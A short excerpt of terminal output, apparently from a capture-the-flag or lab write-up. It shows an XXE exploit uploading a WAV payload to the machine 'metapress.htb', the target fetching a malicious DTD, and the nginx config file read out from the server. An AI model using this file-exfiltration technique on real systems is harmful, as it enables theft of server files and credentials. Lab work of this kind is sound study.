 File to Exfiltrate: /etc/nginx/sites-enabled/default
[*] Created DTD file.
[*] Uploading the WAV payload.
10.129.183.246 - - [06/Mar/2025 16:11:48] "GET /xxe.dtd HTTP/1.1" 200
10.129.183.246 - - [06/Mar/2025 16:11:48] "GET /xxe.dtd HTTP/1.1" 200
[*] WAV payload uploaded successfully.
[*] File extracted successfully:
server {
listen 80;
listen [::]:80;
root /var/www/metapress.htb/blog;
index index.php index.html;
if ($http_host != "metapress.htb") {
rewrite ^ http://metapress.htb/;
}